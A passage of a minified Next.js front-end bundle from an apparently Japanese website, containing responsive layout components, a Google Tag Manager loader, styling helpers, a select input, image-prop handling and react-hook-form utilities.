)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,isSimpleLaylout:!0}),(0,o.jsx)(rN,{children:e.children})]}),"pc"===n&&(0,o.jsxs)(rH,{children:[(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory,isSimpleLayout:!0}),(0,o.jsx)(rN,{children:e.children})]})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,isSimpleLaylout:"responsive_simple"===e.layout}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(tt,{})]}),"pc"===n&&(0,o.jsxs)(rH,{children:[(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(K,{})]})]})};var rV=r(64320),r$=r(45105),rW=r.n(r$);let rq=e=>{let[t,r]=(0,i.useState)(!1);return((0,i.useEffect)(()=>{window.dataLayer=window.dataLayer||[];let e=(0,eP.Fr)(navigator.userAgent)?"smartphone":"pc";window.dataLayer.push({device:e}),r(!0)},[]),t)?(0,o.jsx)(rW(),{id:"gtm",strategy:"afterInteractive",dangerouslySetInnerHTML:{__html:"\n      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','".concat(e.googleTagManagerId,"');\n      ")}}):null},rY="GTM-".concat("P5GTQJ"),rG=e=>{var t,r,n;let l=!(null==(t=e.pageProps)?void 0:t.isBeforeClickedCloseBanner)&&(null==(r=e.pageProps)?void 0:r.isShowBanner),c=(0,a.useRouter)();(0,i.useEffect)(()=>{window.dataLayer=window.dataLayer||[];let e=(0,eP.Fr)(navigator.userAgent)?"smartphone":"pc";window.dataLayer.push({event:"optimize.activate",device:e})},[c.pathname]);let u=["small_talk","scout"].includes(null==(n=e.pageProps)?void 0:n.layout);return(0,o.jsx)(rV.Kq,{store:rk.Ay,children:(0,o.jsxs)(s.NP,{theme:u?f:d,children:[(0,o.jsx)(g,{}),(0,o.jsx)(to.H,{}),!!rY&&(0,o.jsx)(rq,{googleTagManagerId:rY}),(0,o.jsx)(rU,{...e.pageProps,isShowBanner:l,children:(0,o.jsx)(e.Component,{...e.pageProps})})]})})};rG.getInitialProps=async e=>void 0!==(0,ey.parseCookies)(e.ctx)[er.E.cookie.nameAppInductionTop]?{pageProps:{isBeforeClickedCloseBanner:!0}}:{};let rX=rG},84345:(e,t,r)=>{"use strict";r.d(t,{_:()=>Q});var n=r(28888),o=r(37876),i=r(14232),a=r(21626);function s(){let e=(0,n._)(["\n            display: ",";\n          "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n            display: ",";\n          "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return c=function(){return e},e}function u(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return u=function(){return e},e}function d(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return f=function(){return e},e}function h(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return h=function(){return e},e}function p(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return p=function(){return e},e}function m(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return m=function(){return e},e}function g(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return g=function(){return e},e}function y(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return b=function(){return e},e}function v(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return v=function(){return e},e}function w(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return w=function(){return e},e}function x(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return x=function(){return e},e}function _(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return _=function(){return e},e}function C(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return C=function(){return e},e}function A(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return A=function(){return e},e}function k(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return k=function(){return e},e}function j(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return j=function(){return e},e}function S(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return S=function(){return e},e}function E(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return E=function(){return e},e}function O(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return O=function(){return e},e}function T(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return T=function(){return e},e}function z(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return z=function(){return e},e}function I(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return I=function(){return e},e}function R(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return R=function(){return e},e}function M(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return M=function(){return e},e}function P(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return P=function(){return e},e}function L(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return L=function(){return e},e}function F(){let e=(0,n._)(["\n            gap: ","px;\n          "]);return F=function(){return e},e}function H(){let e=(0,n._)(["\n            gap: ","px;\n          "]);return H=function(){return e},e}function B(){let e=(0,n._)(["\n            display: flex;\n            flex-wrap: ",";\n          "]);return B=function(){return e},e}function D(){let e=(0,n._)(["\n            display: flex;\n            flex-wrap: ",";\n          "]);return D=function(){return e},e}function N(){let e=(0,n._)(["\n            display: flex;\n            justify-content: ",";\n          "]);return N=function(){return e},e}function U(){let e=(0,n._)(["\n            display: flex;\n            justify-content: ",";\n          "]);return U=function(){return e},e}function V(){let e=(0,n._)(["\n            display: flex;\n            flex-direction: ",";\n          "]);return V=function(){return e},e}function $(){let e=(0,n._)(["\n            display: flex;\n            flex-direction: ",";\n          "]);return $=function(){return e},e}function W(){let e=(0,n._)(["\n            display: flex;\n            align-items: ",";\n          "]);return W=function(){return e},e}function q(){let e=(0,n._)(["\n            display: flex;\n            align-items: ",";\n          "]);return q=function(){return e},e}function Y(){let e=(0,n._)(["\n            display: flex;\n            align-content: ",";\n          "]);return Y=function(){return e},e}function G(){let e=(0,n._)(["\n            display: flex;\n            align-content: ",";\n          "]);return G=function(){return e},e}function X(){let e=(0,n._)(["\n            flex: ",";\n          "]);return X=function(){return e},e}function K(){let e=(0,n._)(["\n            flex: ",";\n          "]);return K=function(){return e},e}let Z=(0,a.Ay)(i.Fragment).withConfig({componentId:"sc-49b6db57-0"})([""," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," ",""],e=>e.display?Array.isArray(e.display)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(s(),e.display[0]),e.theme.mixins.media.pc(l(),e.display[1])):(0,a.AH)(["display:",";"],e.display):(0,a.AH)([""]),e=>e.m?Array.isArray(e.m)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(c(),e.theme.spacing[e.m[0]]),e.theme.mixins.media.pc(u(),e.theme.spacing[e.m[1]])):(0,a.AH)(["margin:","px !important;"],e.theme.spacing[e.m]):(0,a.AH)([""]),e=>e.mx?Array.isArray(e.mx)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(d(),e.theme.spacing[e.mx[0]],e.theme.spacing[e.mx[0]]),e.theme.mixins.media.pc(f(),e.theme.spacing[e.mx[1]],e.theme.spacing[e.mx[1]])):(0,a.AH)(["margin-left:","px !important;margin-right:","px !important;"],e.theme.spacing[e.mx],e.theme.spacing[e.mx]):(0,a.AH)([""]),e=>e.my?Array.isArray(e.my)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(h(),e.theme.spacing[e.my[0]],e.theme.spacing[e.my[0]]),e.theme.mixins.media.pc(p(),e.theme.spacing[e.my[1]],e.theme.spacing[e.my[1]])):(0,a.AH)(["margin-top:","px !important;margin-bottom:","px !important;"],e.theme.spacing[e.my],e.theme.spacing[e.my]):(0,a.AH)([""]),e=>e.mt?Array.isArray(e.mt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(m(),e.theme.spacing[e.mt[0]]),e.theme.mixins.media.pc(g(),e.theme.spacing[e.mt[1]])):(0,a.AH)(["margin-top:","px !important;"],e.theme.spacing[e.mt]):(0,a.AH)([""]),e=>e.mb?Array.isArray(e.mb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(y(),e.theme.spacing[e.mb[0]]),e.theme.mixins.media.pc(b(),e.theme.spacing[e.mb[1]])):(0,a.AH)(["margin-bottom:","px !important;"],e.theme.spacing[e.mb]):(0,a.AH)([""]),e=>e.mr?Array.isArray(e.mr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(v(),e.theme.spacing[e.mr[0]]),e.theme.mixins.media.pc(w(),e.theme.spacing[e.mr[1]])):(0,a.AH)(["margin-right:","px !important;"],e.theme.spacing[e.mr]):(0,a.AH)([""]),e=>Array.isArray(e.ml)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(x(),e.theme.spacing[e.ml[0]]),e.theme.mixins.media.pc(_(),e.theme.spacing[e.ml[1]])):e.ml?(0,a.AH)(["margin-left:","px !important;"],e.theme.spacing[e.ml]):(0,a.AH)([""]),e=>e.p?Array.isArray(e.p)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(C(),e.theme.spacing[e.p[0]]),e.theme.mixins.media.pc(A(),e.theme.spacing[e.p[1]])):(0,a.AH)(["padding:","px !important;"],e.theme.spacing[e.p]):(0,a.AH)([""]),e=>e.px?Array.isArray(e.px)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(k(),e.theme.spacing[e.px[0]],e.theme.spacing[e.px[0]]),e.theme.mixins.media.pc(j(),e.theme.spacing[e.px[1]],e.theme.spacing[e.px[1]])):(0,a.AH)(["padding-left:","px !important;padding-right:","px !important;"],e.theme.spacing[e.px],e.theme.spacing[e.px]):(0,a.AH)([""]),e=>e.py?Array.isArray(e.py)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(S(),e.theme.spacing[e.py[0]],e.theme.spacing[e.py[0]]),e.theme.mixins.media.pc(E(),e.theme.spacing[e.py[1]],e.theme.spacing[e.py[1]])):(0,a.AH)(["padding-top:","px !important;padding-bottom:","px !important;"],e.theme.spacing[e.py],e.theme.spacing[e.py]):(0,a.AH)([""]),e=>e.pt?Array.isArray(e.pt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(O(),e.theme.spacing[e.pt[0]]),e.theme.mixins.media.pc(T(),e.theme.spacing[e.pt[1]])):(0,a.AH)(["padding-top:","px !important;"],e.theme.spacing[e.pt]):(0,a.AH)([""]),e=>e.pb?Array.isArray(e.pb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(z(),e.theme.spacing[e.pb[0]]),e.theme.mixins.media.pc(I(),e.theme.spacing[e.pb[1]])):(0,a.AH)(["padding-bottom:","px !important;"],e.theme.spacing[e.pb]):(0,a.AH)([""]),e=>e.pr?Array.isArray(e.pr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(R(),e.theme.spacing[e.pr[0]]),e.theme.mixins.media.pc(M(),e.theme.spacing[e.pr[1]])):(0,a.AH)(["padding-right:","px !important;"],e.theme.spacing[e.pr]):(0,a.AH)([""]),e=>e.pl?Array.isArray(e.pl)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(P(),e.theme.spacing[e.pl[0]]),e.theme.mixins.media.pc(L(),e.theme.spacing[e.pl[1]])):(0,a.AH)(["padding-left:","px !important;"],e.theme.spacing[e.pl]):(0,a.AH)([""]),e=>e.gap?Array.isArray(e.gap)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(F(),e.theme.spacing[e.gap[0]]),e.theme.mixins.media.pc(H(),e.theme.spacing[e.gap[1]])):(0,a.AH)(["gap:","px !important;"],e.theme.spacing[e.gap]):(0,a.AH)([""]),e=>e.flexWrap?Array.isArray(e.flexWrap)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(B(),e.flexWrap[0]),e.theme.mixins.media.pc(D(),e.flexWrap[1])):(0,a.AH)(["display:flex !important;flex-wrap:"," !important;"],e.flexWrap):(0,a.AH)([""]),e=>e.justifyContent?Array.isArray(e.justifyContent)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(N(),e.justifyContent[0]),e.theme.mixins.media.pc(U(),e.justifyContent[1])):(0,a.AH)(["display:flex !important;justify-content:"," !important;"],e.justifyContent):(0,a.AH)([""]),e=>e.flexDirection?Array.isArray(e.flexDirection)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(V(),e.flexDirection[0]),e.theme.mixins.media.pc($(),e.flexDirection[1])):(0,a.AH)(["display:flex !important;flex-direction:"," !important;"],e.flexDirection):(0,a.AH)([""]),e=>e.alignItems?Array.isArray(e.alignItems)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(W(),e.alignItems[0]),e.theme.mixins.media.pc(q(),e.alignItems[1])):(0,a.AH)(["display:flex !important;align-items:"," !important;"],e.alignItems):(0,a.AH)([""]),e=>e.alignContent?Array.isArray(e.alignContent)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(Y(),e.alignContent[0]),e.theme.mixins.media.pc(G(),e.alignContent[1])):(0,a.AH)(["display:flex !important;align-content:"," !important;"],e.alignContent):(0,a.AH)([""]),e=>e.flex?Array.isArray(e.flex)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(X(),e.flex[0]),e.theme.mixins.media.pc(K(),e.flex[1])):(0,a.AH)(["flex:",";"],e.flex):(0,a.AH)([""]),e=>e.flexDirection?(0,a.AH)(["display:flex !important;flex-direction:"," !important;"],e.flexDirection):(0,a.AH)([""])),J={as:"div"},Q=(0,i.forwardRef)((e,t)=>{let r={...J,...e};return(0,o.jsx)(Z,{...r,ref:t,children:e.children})})},84777:(e,t,r)=>{"use strict";r.d(t,{O:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(95578),s=r(30479);let l=i.Ay.div.withConfig({componentId:"sc-ecb58e1d-0"})(["width:",";max-width:",";position:relative;display:inline-block;"],e=>e.width||"100%",e=>e.width?"unset":"240px"),c=i.Ay.div.withConfig({componentId:"sc-ecb58e1d-1"})(["width:","px;height:100%;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;font-size:10px;pointer-events:none;"],e=>e.theme.spacing[7]-1),u=i.Ay.select.withConfig({componentId:"sc-ecb58e1d-2"})(["width:100%;padding:","px;padding-right:","px;font-size:",";line-height:",";text-overflow:ellipsis;white-space:nowrap;color:",";overflow:hidden;border:",";border-radius:","px;:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.theme.spacing[2]-1,e=>e.theme.spacing[7]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.background),d={disabled:!1,isFocus:!1,isError:!1,shouldNonValueOptionIsString:!0},f=(0,o.forwardRef)((e,t)=>{var r;let o={...d,...e},i=o.showNonValueOption?[{value:o.shouldNonValueOptionIsString?"":void 0,label:null!=(r=o.customNonValueLabel)?r:"選択してください"}].concat(o.options?o.options:[]):o.options;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{width:o.width,children:[(0,n.jsx)(u,{...o,ref:t,className:[o.isFocus?"focus":""].join(" "),children:i&&i.map(e=>(0,n.jsx)("option",{value:e.value,children:e.label},e.label+e.value))}),(0,n.jsx)(c,{children:(0,n.jsx)(a.ek,{})})]}),o.isError&&o.errorMessage&&(0,n.jsx)(s.O,{children:o.errorMessage})]})})},84915:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return l}}),r(60546);let n=r(45284),o=r(26904),i=["-moz-initial","fill","none","scale-down",void 0];function a(e){return void 0!==e.default}function s(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function l(e,t){var r,l;let c,u,d,{src:f,sizes:h,unoptimized:p=!1,priority:m=!1,loading:g,className:y,quality:b,width:v,height:w,fill:x=!1,style:_,overrideSrc:C,onLoad:A,onLoadingComplete:k,placeholder:j="empty",blurDataURL:S,fetchPriority:E,decoding:O="async",layout:T,objectFit:z,objectPosition:I,lazyBoundary:R,lazyRoot:M,...P}=e,{imgConf:L,showAltText:F,blurComplete:H,defaultLoader:B}=t,D=L||o.imageConfigDefault;if("allSizes"in D)c=D;else{let e=[...D.deviceSizes,...D.imageSizes].sort((e,t)=>e-t),t=D.deviceSizes.sort((e,t)=>e-t),n=null==(r=D.qualities)?void 0:r.sort((e,t)=>e-t);c={...D,allSizes:e,deviceSizes:t,qualities:n}}if(void 0===B)throw Object.defineProperty(Error("images.loaderFile detected but the file is missing default export.\nRead more: https://nextjs.org/docs/messages/invalid-images-config"),"__NEXT_ERROR_CODE",{value:"E163",enumerable:!1,configurable:!0});let N=P.loader||B;delete P.loader,delete P.srcSet;let U="__next_img_default"in N;if(U){if("custom"===c.loader)throw Object.defineProperty(Error('Image with src "'+f+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader'),"__NEXT_ERROR_CODE",{value:"E252",enumerable:!1,configurable:!0})}else{let e=N;N=t=>{let{config:r,...n}=t;return e(n)}}if(T){"fill"===T&&(x=!0);let e={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[T];e&&(_={..._,...e});let t={responsive:"100vw",fill:"100vw"}[T];t&&!h&&(h=t)}let V="",$=s(v),W=s(w);if((l=f)&&"object"==typeof l&&(a(l)||void 0!==l.src)){let e=a(f)?f.default:f;if(!e.src)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E460",enumerable:!1,configurable:!0});if(!e.height||!e.width)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E48",enumerable:!1,configurable:!0});if(u=e.blurWidth,d=e.blurHeight,S=S||e.blurDataURL,V=e.src,!x)if($||W){if($&&!W){let t=$/e.width;W=Math.round(e.height*t)}else if(!$&&W){let t=W/e.height;$=Math.round(e.width*t)}}else $=e.width,W=e.height}let q=!m&&("lazy"===g||void 0===g);(!(f="string"==typeof f?f:V)||f.startsWith("data:")||f.startsWith("blob:"))&&(p=!0,q=!1),c.unoptimized&&(p=!0),U&&!c.dangerouslyAllowSVG&&f.split("?",1)[0].endsWith(".svg")&&(p=!0);let Y=s(b),G=Object.assign(x?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:z,objectPosition:I}:{},F?{}:{color:"transparent"},_),X=H||"empty"===j?null:"blur"===j?'url("data:image/svg+xml;charset=utf-8,'+(0,n.getImageBlurSvg)({widthInt:$,heightInt:W,blurWidth:u,blurHeight:d,blurDataURL:S||"",objectFit:G.objectFit})+'")':'url("'+j+'")',K=i.includes(G.objectFit)?"fill"===G.objectFit?"100% 100%":"cover":G.objectFit,Z=X?{backgroundSize:K,backgroundPosition:G.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:X}:{},J=function(e){let{config:t,src:r,unoptimized:n,width:o,quality:i,sizes:a,loader:s}=e;if(n)return{src:r,srcSet:void 0,sizes:void 0};let{widths:l,kind:c}=function(e,t,r){let{deviceSizes:n,allSizes:o}=e;if(r){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let n;n=e.exec(r);)t.push(parseInt(n[2]));if(t.length){let e=.01*Math.min(...t);return{widths:o.filter(t=>t>=n[0]*e),kind:"w"}}return{widths:o,kind:"w"}}return"number"!=typeof t?{widths:n,kind:"w"}:{widths:[...new Set([t,2*t].map(e=>o.find(t=>t>=e)||o[o.length-1]))],kind:"x"}}(t,o,a),u=l.length-1;return{sizes:a||"w"!==c?a:"100vw",srcSet:l.map((e,n)=>s({config:t,src:r,quality:i,width:e})+" "+("w"===c?e:n+1)+c).join(", "),src:s({config:t,src:r,quality:i,width:l[u]})}}({config:c,src:f,unoptimized:p,width:$,quality:Y,sizes:h,loader:N});return{props:{...P,loading:q?"lazy":g,fetchPriority:E,width:$,height:W,decoding:O,className:y,style:{...G,...Z},sizes:J.sizes,srcSet:J.srcSet,src:C||J.src},meta:{unoptimized:p,priority:m,placeholder:j,fill:x}}}},85830:()=>{},87247:(e,t)=>{t.read=function(e,t,r,n,o){var i,a,s=8*o-n-1,l=(1<<s)-1,c=l>>1,u=-7,d=r?o-1:0,f=r?-1:1,h=e[t+d];for(d+=f,i=h&(1<<-u)-1,h>>=-u,u+=s;u>0;i=256*i+e[t+d],d+=f,u-=8);for(a=i&(1<<-u)-1,i>>=-u,u+=n;u>0;a=256*a+e[t+d],d+=f,u-=8);if(0===i)i=1-c;else{if(i===l)return a?NaN:1/0*(h?-1:1);a+=Math.pow(2,n),i-=c}return(h?-1:1)*a*Math.pow(2,i-n)},t.write=function(e,t,r,n,o,i){var a,s,l,c=8*i-o-1,u=(1<<c)-1,d=u>>1,f=5960464477539062e-23*(23===o),h=n?0:i-1,p=n?1:-1,m=+(t<0||0===t&&1/t<0);for(isNaN(t=Math.abs(t))||t===1/0?(s=+!!isNaN(t),a=u):(a=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-a))<1&&(a--,l*=2),a+d>=1?t+=f/l:t+=f*Math.pow(2,1-d),t*l>=2&&(a++,l/=2),a+d>=u?(s=0,a=u):a+d>=1?(s=(t*l-1)*Math.pow(2,o),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,o),a=0));o>=8;e[r+h]=255&s,h+=p,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[r+h]=255&a,h+=p,a/=256,c-=8);e[r+h-p]|=128*m}},87711:e=>{"use strict";e.exports=function(e,t){if(t=t.split(":")[0],!(e*=1))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e}},88495:(e,t,r)=>{"use strict";r.d(t,{G:()=>d});var n=r(28888),o=r(37876);r(14232);var i=r(21626);function a(){let e=(0,n._)(["\n          width: ","px;\n          margin-left: auto;\n          margin-right: auto;\n        "]);return a=function(){return e},e}function s(){let e=(0,n._)(["\n          width: 100%;\n          padding-left: ","px;\n          padding-right: ","px;\n        "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n          width: ","px;\n          margin-left: auto;\n          margin-right: auto;\n        "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n          width: 100%;\n          padding-left: ","px;\n          padding-right: ","px;\n        "]);return c=function(){return e},e}let u=i.Ay.div.withConfig({componentId:"sc-cbb886d3-0"})([""," width:100%;max-width:","px;margin-left:auto;margin-right:auto;"],e=>"pc"===e.variant?(0,i.AH)(["width:","px;margin-left:auto;margin-right:auto;"],e.theme.pcContentsWidth):"sp"===e.variant?(0,i.AH)(["width:100%;padding-left:","px;padding-right:","px;"],e.theme.spacing[2],e.theme.spacing[2]):"responsive"===e.variant?(0,i.AH)([""," ",""],e.theme.mixins.media.pc(a(),e.theme.pcContentsWidth),e.theme.mixins.media.sp(s(),e.theme.spacing[2],e.theme.spacing[2])):"smallResponsive"===e.variant?(0,i.AH)([""," ",""],e.theme.mixins.media.pc(l(),e.theme.smallResponsiveContentsWidth),e.theme.mixins.media.sp(c(),e.theme.spacing[2],e.theme.spacing[2])):(0,i.AH)([""]),e=>e.theme.pcContentsWidth),d=e=>(0,o.jsx)(u,{className:e.className,variant:e.variant,children:e.children})},88967:(e,t,r)=>{"use strict";r.d(t,{J:()=>o});var n=r(21626);let o=e=>({media:{pc:function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return(0,n.AH)(["@media (min-width:","px){","}"],e.breakPoint,(0,n.AH)(t,...o))},sp:function(t){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return(0,n.AH)(["@media (max-width:","px){","}"],e.breakPoint,(0,n.AH)(t,...o))}},typography:(e,t)=>(0,n.AH)(["font-size:",";font-weight:",";line-height:",";letter-spacing:",";"],t=>t.theme.typography[e].fontSize,r=>t?r.theme.boldFontWeight:r.theme.typography[e].fontWeight,t=>t.theme.typography[e].lineHeight,t=>t.theme.typography[e].letterSpacing),fillWidth:()=>(0,n.AH)(["margin-left:-","px;margin-right:-","px;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2])})},88992:(e,t,r)=>{"use strict";r.d(t,{as:()=>T,jz:()=>eI,mN:()=>eR,xI:()=>z});var n=r(14232),o=e=>"checkbox"===e.type,i=e=>e instanceof Date,a=e=>null==e;let s=e=>"object"==typeof e;var l=e=>!a(e)&&!Array.isArray(e)&&s(e)&&!i(e),c=e=>l(e)&&e.target?o(e.target)?e.target.checked:e.target.value:e,u=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,d=(e,t)=>e.has(u(t)),f=e=>{let t=e.constructor&&e.constructor.prototype;return l(t)&&t.hasOwnProperty("isPrototypeOf")},h="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function p(e){let t,r=Array.isArray(e),n="undefined"!=typeof FileList&&e instanceof FileList;if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else if(!(!(h&&(e instanceof Blob||n))&&(r||l(e))))return e;else if(t=r?[]:{},r||f(e))for(let r in e)e.hasOwnProperty(r)&&(t[r]=p(e[r]));else t=e;return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],g=e=>void 0===e,y=(e,t,r)=>{if(!t||!l(e))return r;let n=m(t.split(/[,[\].]+?/)).reduce((e,t)=>a(e)?e:e[t],e);return g(n)||n===e?g(e[t])?r:e[t]:n},b=e=>"boolean"==typeof e,v=e=>/^\w*$/.test(e),w=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/)),x=(e,t,r)=>{let n=-1,o=v(t)?[t]:w(t),i=o.length,a=i-1;for(;++n<i;){let t=o[n],i=r;if(n!==a){let r=e[t];i=l(r)||Array.isArray(r)?r:isNaN(+o[n+1])?{}:[]}if("__proto__"===t||"constructor"===t||"prototype"===t)return;e[t]=i,e=e[t]}};let _={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},C={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},A={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},k=n.createContext(null),j=()=>n.useContext(k);var S=(e,t,r,n=!0)=>{let o={defaultValues:t._defaultValues};for(let i in e)Object.defineProperty(o,i,{get:()=>(t._proxyFormState[i]!==C.all&&(t._proxyFormState[i]=!n||C.all),r&&(r[i]=!0),e[i])});return o},E=e=>"string"==typeof e,O=(e,t,r,n,o)=>E(e)?(n&&t.watch.add(e),y(r,e,o)):Array.isArray(e)?e.map(e=>(n&&t.watch.add(e),y(r,e))):(n&&(t.watchAll=!0),r);function T(e){let t=j(),{name:r,disabled:o,control:i=t.control,shouldUnregister:a}=e,s=d(i._names.array,r),l=function(e){let t=j(),{control:r=t.control,name:o,defaultValue:i,disabled:a,exact:s}=e||{},l=n.useRef(o),c=n.useRef(i);l.current=o,n.useEffect(()=>r._subscribe({name:l.current,formState:{values:!0},exact:s,callback:e=>!a&&d(O(l.current,r._names,e.values||r._formValues,!1,c.current))}),[r,a,s]);let[u,d]=n.useState(r._getWatch(o,i));return n.useEffect(()=>r._removeUnmounted()),u}({control:i,name:r,defaultValue:y(i._formValues,r,y(i._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){let t=j(),{control:r=t.control,disabled:o,name:i,exact:a}=e||{},[s,l]=n.useState(r._formState),c=n.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,validatingFields:!1,isValidating:!1,isValid:!1,errors:!1}),u=n.useRef(i);return 